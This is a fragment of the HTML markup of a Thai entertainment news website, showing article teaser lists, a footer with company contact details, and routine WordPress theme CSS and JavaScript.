            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%9b%e0%b8%9f%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%a2-%e0%b8%95%e0%b8%b4/" rel="bookmark" title="โรงแรมเคปฟาน เกาะสมุย ติด &#8220;1 ใน 10 โรงแรมและรีสอร์ทที่ดีที่สุดในเอเชียตะวันออกเฉียงใต้ 2021&#8221; จากนิตยสาร Travel + Leisure">โรงแรมเคปฟาน เกาะสมุย ติด &#8220;1 ใน 10 โรงแรมและรีสอร์ทที่ดีที่สุดในเอเชียตะวันออกเฉียงใต้ 2021&#8221; จากนิตยสาร Travel + Leisure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T10:18:02+00:00" >14 กันยายน 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%a7-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%9b%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%9d/" rel="bookmark" class="td-image-wrap" title="“ตำนัว” จัดกิจกรรม ปะทะฝีสาก ระหว่าง CEO ตำนัว VS ทีมมิสแกรนด์สกลนคร"><img class="entry-thumb" src="[data-uri]" alt="" title="“ตำนัว” จัดกิจกรรม ปะทะฝีสาก ระหว่าง CEO ตำนัว VS ทีมมิสแกรนด์สกลนคร" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/05/7E3E4428-5EDA-4A3E-B30C-A2B2CA66396C-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%a7-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%9b%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%9d/" rel="bookmark" title="“ตำนัว” จัดกิจกรรม ปะทะฝีสาก ระหว่าง CEO ตำนัว VS ทีมมิสแกรนด์สกลนคร">“ตำนัว” จัดกิจกรรม ปะทะฝีสาก ระหว่าง CEO ตำนัว VS ทีมมิสแกรนด์สกลนคร</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T10:57:12+00:00" >11 พฤษภาคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e2%80%8b-%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%95%e0%b8%b8%e0%b9%84/" rel="bookmark" class="td-image-wrap" title="โควิดเป็นเหตุ​ สังเกตุได้ &#8220;จอย​ บียอนด์&#8221; ผุดซิทคอม​ พร้อมเติมความฮาประสา​ &#8220;Life​ สาระ&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="โควิดเป็นเหตุ​ สังเกตุได้ &#8220;จอย​ บียอนด์&#8221; ผุดซิทคอม​ พร้อมเติมความฮาประสา​ &#8220;Life​ สาระ&#8221;" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/02/IMG_5502-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e2%80%8b-%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%95%e0%b8%b8%e0%b9%84/" rel="bookmark" title="โควิดเป็นเหตุ​ สังเกตุได้ &#8220;จอย​ บียอนด์&#8221; ผุดซิทคอม​ พร้อมเติมความฮาประสา​ &#8220;Life​ สาระ&#8221;">โควิดเป็นเหตุ​ สังเกตุได้ &#8220;จอย​ บียอนด์&#8221; ผุดซิทคอม​ พร้อมเติมความฮาประสา​ &#8220;Life​ สาระ&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T12:16:23+00:00" >03 กุมภาพันธ์ 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6977fb6143f7d" data-td_block_id="td_uid_5_6977fb6143f7d">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6977fb614f299_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6977fb614f299" ><script>var block_td_uid_6_6977fb614f299 = new tdBlock();
block_td_uid_6_6977fb614f299.id = "td_uid_6_6977fb614f299";
block_td_uid_6_6977fb614f299.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_6977fb614f299_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6977fb614f299_rand","tdc_css_class_style":"td_uid_6_6977fb614f299_rand_style"}';
block_td_uid_6_6977fb614f299.td_column_number = "1";
block_td_uid_6_6977fb614f299.block_type = "td_block_15";
block_td_uid_6_6977fb614f299.post_count = "4";
block_td_uid_6_6977fb614f299.found_posts = "5461";
block_td_uid_6_6977fb614f299.header_color = "";
block_td_uid_6_6977fb614f299.ajax_pagination_infinite_stop = "";
block_td_uid_6_6977fb614f299.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_6977fb614f299);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_6977fb614f299 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b4%e0%b8%aa%e0%b8%b1%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%aa%e0%b9%8c-%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="แอลลิสัน วิลเลียมส์ กลับมาสร้างความระทึก ส่งท้ายปี!! ใน “Horizon Line นรก..เหินเวหา”"><img class="entry-thumb" src="[data-uri]" alt="" title="แอลลิสัน วิลเลียมส์ กลับมาสร้างความระทึก ส่งท้ายปี!! ใน “Horizon Line นรก..เหินเวหา”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/12/Horizon-Line-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/movie-drama/hollywood/" class="td-post-category">ต่างประเทศ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b4%e0%b8%aa%e0%b8%b1%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%aa%e0%b9%8c-%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="แอลลิสัน วิลเลียมส์ กลับมาสร้างความระทึก ส่งท้ายปี!! ใน “Horizon Line นรก..เหินเวหา”">แอลลิสัน วิลเลียมส์ กลับมาสร้างความระทึก ส่งท้ายปี!! ใน “Horizon Line นรก..เหินเวหา”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%84%e0%b8%8a%e0%b8%b2-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%84%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="“คชา” ปลื้มบัตรงานแฟนคอนขายหมดเกลี้ยง!"><img class="entry-thumb" src="[data-uri]" alt="" title="“คชา” ปลื้มบัตรงานแฟนคอนขายหมดเกลี้ยง!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/05/NEWS-001-9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/celeb/" class="td-post-category">ดารา</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%8a%e0%b8%b2-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%84%e0%b8%ad/" rel="bookmark" title="“คชา” ปลื้มบัตรงานแฟนคอนขายหมดเกลี้ยง!">“คชา” ปลื้มบัตรงานแฟนคอนขายหมดเกลี้ยง!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a1%e0%b8%87%e0%b8%a5%e0%b8%87-%e0%b9%82%e0%b8%a3%e0%b8%aa-%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%99-%e0%b8%98%e0%b8%99%e0%b8%94%e0%b8%a5%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a/" rel="bookmark" class="td-image-wrap" title="มงลง โรส รสริน ธนดลพาณิช คว้า มิสซุปเปอร์ไอดอลไทยแลนด์ พร้อมบินลัดฟ้าประกวดต่อเวทีระดับโลก Miss Model of the world 2022"><img class="entry-thumb" src="[data-uri]" alt="" title="มงลง โรส รสริน ธนดลพาณิช คว้า มิสซุปเปอร์ไอดอลไทยแลนด์ พร้อมบินลัดฟ้าประกวดต่อเวทีระดับโลก Miss Model of the world 2022" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/06/B0D4F69E-FEE5-4DAF-BDC2-771019CD333E-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/catwalk/" class="td-post-category">Catwalk</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a1%e0%b8%87%e0%b8%a5%e0%b8%87-%e0%b9%82%e0%b8%a3%e0%b8%aa-%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%99-%e0%b8%98%e0%b8%99%e0%b8%94%e0%b8%a5%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a/" rel="bookmark" title="มงลง โรส รสริน ธนดลพาณิช คว้า มิสซุปเปอร์ไอดอลไทยแลนด์ พร้อมบินลัดฟ้าประกวดต่อเวทีระดับโลก Miss Model of the world 2022">มงลง โรส รสริน ธนดลพาณิช คว้า มิสซุปเปอร์ไอดอลไทยแลนด์ พร้อมบินลัดฟ้าประกวดต่อเวทีระดับโลก Miss Model of the...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5-%e0%b8%9e%e0%b8%b5-%e0%b9%81%e0%b8%a5%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%84/" rel="bookmark" class="td-image-wrap" title="ซี.พี.แลนด์ ตั้งเป้ารายได้ 5,000 ล้านบาทใน 3 ปี ตอบโจทย์ไลฟ์สไตล์คนรุ่นใหม่ ตั้งเป้าพัฒนาคุณภาพโครงการอย่างต่อเนื่อง"><img class="entry-thumb" src="[data-uri]" alt="" title="ซี.พี.แลนด์ ตั้งเป้ารายได้ 5,000 ล้านบาทใน 3 ปี ตอบโจทย์ไลฟ์สไตล์คนรุ่นใหม่ ตั้งเป้าพัฒนาคุณภาพโครงการอย่างต่อเนื่อง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/09/05821888-AE87-4452-9FEF-1B7DFA624054-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5-%e0%b8%9e%e0%b8%b5-%e0%b9%81%e0%b8%a5%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%84/" rel="bookmark" title="ซี.พี.แลนด์ ตั้งเป้ารายได้ 5,000 ล้านบาทใน 3 ปี ตอบโจทย์ไลฟ์สไตล์คนรุ่นใหม่ ตั้งเป้าพัฒนาคุณภาพโครงการอย่างต่อเนื่อง">ซี.พี.แลนด์ ตั้งเป้ารายได้ 5,000 ล้านบาทใน 3 ปี ตอบโจทย์ไลฟ์สไตล์คนรุ่นใหม่ ตั้งเป้าพัฒนาคุณภาพโครงการอย่างต่อเนื่อง</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6977fb614f299" data-td_block_id="td_uid_6_6977fb614f299"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6977fb614f299" data-td_block_id="td_uid_6_6977fb614f299"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/exclusive-movie-night-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c/" rel="bookmark" class="td-image-wrap" title="Exclusive Movie Night ประกันภัยไทยวิวัฒน์ ร่วม เอส เอฟ มอบประสบการณ์ที่มากกว่าการประกันภัย ชูคอนเซ็ปต์ “Beyond Insurance”"><img class="entry-thumb" src="[data-uri]" alt="" title="Exclusive Movie Night ประกันภัยไทยวิวัฒน์ ร่วม เอส เอฟ มอบประสบการณ์ที่มากกว่าการประกันภัย ชูคอนเซ็ปต์ “Beyond Insurance”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/07/IMG_9906-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/exclusive-movie-night-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b9%8c/" rel="bookmark" title="Exclusive Movie Night ประกันภัยไทยวิวัฒน์ ร่วม เอส เอฟ มอบประสบการณ์ที่มากกว่าการประกันภัย ชูคอนเซ็ปต์ “Beyond Insurance”">Exclusive Movie Night ประกันภัยไทยวิวัฒน์ ร่วม เอส เอฟ มอบประสบการณ์ที่มากกว่าการประกันภัย ชูคอนเซ็ปต์ “Beyond Insurance”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-25T17:14:59+00:00" >25 กรกฎาคม 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/lish-thailand-%e0%b8%a2%e0%b8%b7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91/" rel="bookmark" class="td-image-wrap" title="LISH THAILAND ยืนหนึ่งด้านผลิตภัณฑ์เพื่อสุขภาพ การันตีด้วยรางวัล AEC Quality Award 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="LISH THAILAND ยืนหนึ่งด้านผลิตภัณฑ์เพื่อสุขภาพ การันตีด้วยรางวัล AEC Quality Award 2023" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/03/EA12FAB2-8A5F-47FD-8AB6-7D76147FB615-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/lish-thailand-%e0%b8%a2%e0%b8%b7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91/" rel="bookmark" title="LISH THAILAND ยืนหนึ่งด้านผลิตภัณฑ์เพื่อสุขภาพ การันตีด้วยรางวัล AEC Quality Award 2023">LISH THAILAND ยืนหนึ่งด้านผลิตภัณฑ์เพื่อสุขภาพ การันตีด้วยรางวัล AEC Quality Award 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-08T19:29:08+00:00" >08 มีนาคม 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6977fb6164014
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
